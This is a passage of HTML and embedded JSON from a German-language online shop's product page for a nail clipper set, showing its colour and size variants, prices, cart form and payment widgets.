Stück\/Set","option3":null,"sku":"LE32147287NMH-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 12 Stück\/Set","public_title":"Gelb \/ 12 Stück\/Set","options":["Gelb","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558244127,"title":"Gelb \/ 16 Stück\/Set","option1":"Gelb","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287NMH-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 16 Stück\/Set","public_title":"Gelb \/ 16 Stück\/Set","options":["Gelb","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558276895,"title":"Blau \/ 12 Stück\/Set","option1":"Blau","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287SLS-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 12 Stück\/Set","public_title":"Blau \/ 12 Stück\/Set","options":["Blau","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558309663,"title":"Blau \/ 16 Stück\/Set","option1":"Blau","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287SLS-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 16 Stück\/Set","public_title":"Blau \/ 16 Stück\/Set","options":["Blau","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'de',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'DE',
        storefrontLanguage: 'de',
        shopDomain: 'heepqy.com',
        variantPrice: '1990',
        cartPrice: '0',
        selector: 'shopify-osm-AYU4zNk80WkpkVVdac__klarna_on_site_messaging_app_block_TUrJir',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
<div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--23882529079583__main" data-url="/products/tragbares" ><fieldset class="js product-form__input">
                          <legend class="form__label">Farbe</legend><input type="radio" id="template--23882529079583__main-1-0"
                                  name="Farbe"
                                  value="Rosa"
                                  form="product-form-template--23882529079583__main"
                                  checked
                            >
                            <label for="template--23882529079583__main-1-0">
                              Rosa
                            </label><input type="radio" id="template--23882529079583__main-1-1"
                                  name="Farbe"
                                  value="Grün"
                                  form="product-form-template--23882529079583__main"
                                  
                            >
                            <label for="template--23882529079583__main-1-1">
                              Grün
                            </label><input type="radio" id="template--23882529079583__main-1-2"
                                  name="Farbe"
                                  value="Gelb"
                                  form="product-form-template--23882529079583__main"
                                  
                            >
                            <label for="template--23882529079583__main-1-2">
                              Gelb
                            </label><input type="radio" id="template--23882529079583__main-1-3"
                                  name="Farbe"
                                  value="Blau"
                                  form="product-form-template--23882529079583__main"
                                  
                            >
                            <label for="template--23882529079583__main-1-3">
                              Blau
                            </label></fieldset><fieldset class="js product-form__input">
                          <legend class="form__label">Stil</legend><input type="radio" id="template--23882529079583__main-2-0"
                                  name="Stil"
                                  value="12 Stück/Set"
                                  form="product-form-template--23882529079583__main"
                                  checked
                            >
                            <label for="template--23882529079583__main-2-0">
                              12 Stück/Set
                            </label><input type="radio" id="template--23882529079583__main-2-1"
                                  name="Stil"
                                  value="16 Stück/Set"
                                  form="product-form-template--23882529079583__main"
                                  
                            >
                            <label for="template--23882529079583__main-2-1">
                              16 Stück/Set
                            </label></fieldset><script type="application/json">
                      [{"id":46192558080287,"title":"Rosa \/ 12 Stück\/Set","option1":"Rosa","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MGJ-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602039583,"product_id":8515449880863,"position":1,"created_at":"2023-08-16T16:43:17+08:00","updated_at":"2023-08-16T16:43:17+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","variant_ids":[46192558080287]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","public_title":"Rosa \/ 12 Stück\/Set","options":["Rosa","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558113055,"title":"Rosa \/ 16 Stück\/Set","option1":"Rosa","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MGJ","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 16 Stück\/Set","public_title":"Rosa \/ 16 Stück\/Set","options":["Rosa","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558145823,"title":"Grün \/ 12 Stück\/Set","option1":"Grün","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MCL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 12 Stück\/Set","public_title":"Grün \/ 12 Stück\/Set","options":["Grün","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558178591,"title":"Grün \/ 16 Stück\/Set","option1":"Grün","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MCL-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 16 Stück\/Set","public_title":"Grün \/ 16 Stück\/Set","options":["Grün","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558211359,"title":"Gelb \/ 12 Stück\/Set","option1":"Gelb","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287NMH-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 12 Stück\/Set","public_title":"Gelb \/ 12 Stück\/Set","options":["Gelb","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558244127,"title":"Gelb \/ 16 Stück\/Set","option1":"Gelb","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287NMH-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 16 Stück\/Set","public_title":"Gelb \/ 16 Stück\/Set","options":["Gelb","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558276895,"title":"Blau \/ 12 Stück\/Set","option1":"Blau","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287SLS-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 12 Stück\/Set","public_title":"Blau \/ 12 Stück\/Set","options":["Blau","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558309663,"title":"Blau \/ 16 Stück\/Set","option1":"Blau","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287SLS-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 16 Stück\/Set","public_title":"Blau \/ 16 Stück\/Set","options":["Blau","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--23882529079583__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--23882529079583__main">Produktvarianten</label>
                  <div class="select">
                    <select name="id" id="Variants-template--23882529079583__main" class="select__select" form="product-form-template--23882529079583__main"><option
                          selected="selected"
                          
                          value="46192558080287"
                        >
                          Rosa / 12 Stück/Set

                          - €19,90
                        </option><option
                          
                          
                          value="46192558113055"
                        >
                          Rosa / 16 Stück/Set

                          - €25,90
                        </option><option
                          
                          
                          value="46192558145823"
                        >
                          Grün / 12 Stück/Set

                          - €19,90
                        </option><option
                          
                          
                          value="46192558178591"
                        >
                          Grün / 16 Stück/Set

                          - €25,90
                        </option><option
                          
                          
                          value="46192558211359"
                        >
                          Gelb / 12 Stück/Set

                          - €19,90
                        </option><option
                          
                          
                          value="46192558244127"
                        >
                          Gelb / 16 Stück/Set

                          - €25,90
                        </option><option
                          
                          
                          value="46192558276895"
                        >
                          Blau / 12 Stück/Set

                          - €19,90
                        </option><option
                          
                          
                          value="46192558309663"
                        >
                          Blau / 16 Stück/Set

                          - €25,90
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--23882529079583__main">
                Anzahl
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Verringere die Menge für EXQUISITES NAGELREPARATURSET</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--23882529079583__main"
                    min="1"
                    value="1"
                    form="product-form-template--23882529079583__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Erhöhe die Menge für EXQUISITES NAGELREPARATURSET</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><!-- Failed to render app block "selleasy_lb_upsell_widget_pal_z4jXKP": app block path "shopify://apps/selleasy/blocks/lb-upsell-widget-pal/790c1a03-a71f-4bc1-9869-00dad526d3c2" does not exist -->
<div  class="pfac_visable">
              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Weltweiter Versand</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Sichere Zahlung</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Geld-Zurück-Garantie</div>
  </div>
</div>
              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--23882529079583__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46192558080287" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>In den Einkaufswagen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:72875082015,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;heepqy&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;MDB8DZ4B6AWF8&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=de_DE\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=MDB8DZ4B6AWF8\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="cabc7afe30d74caa669504a4a9bedcd3" buyer-country="DE" buyer-locale="de" buyer-currency="EUR" variant-params="[{&quot;id&quot;:46192558080287,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46192558113055,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46192558145823,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46192558178591,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46192558211359,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46192558244127,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46192558276895,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46192558309663,&quot;requiresShipping&quot;:true}]" shop-id="72875082015" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Bei diesem Artikel handelt es sich um einen wiederkehrenden Kauf oder Kauf mit Zahlungsaufschub. Indem ich fortfahre, stimme ich den <span id="shopify-subscription-policy-button">Stornierungsrichtlinie</span> zu und autorisiere Sie, meine Zahlungsmethode zu den auf dieser Seite aufgeführten Preisen, in der Häufigkeit und zu den Terminen zu belasten, bis meine Bestellung ausgeführt wurde oder ich, sofern zulässig, storniere. </small> </div>
</div><input type="hidden" name="product-id" value="8515449880863" /><input type="hidden" name="section-id" value="template--23882529079583__main" /></form></product-form>
            
              
                <img src="//heepqy.com/cdn/shop/files/Stripe_klarna_bancontact.png?v=1760584397" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>
<div id="bundler-target-element"></div>
              <div class="quick-add-hidden">
                
              </div>

              <link href="//heepqy.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261737095007" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46192558080287"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
                      <button class="pickup-availability-button link link--text underlined-link">Aktualisieren</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//heepqy.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631737095007" defer="defer"></script></li>
<p><img src="https://cdn.shopifycdn.net/s/files/1/0728/7508/2015/files/heepqy_listing_banner_b7a6eec5-926b-494f-9d7c-76a8b2c506f3.jpg?v=1716445902" style="max-width:100%" />
<h1 align="justificar" estilo="mso-paginación: ninguna; alineación de texto: justificar; justificación de texto: interideograma;" class="MsoNormal" data-mce-style="mso-pagination: none; text-align: justificar; text-justify: inter-ideograph;"><span style="color: #ff2a00;" datos-mce-style="color: #ff2a00;"></span></h1>
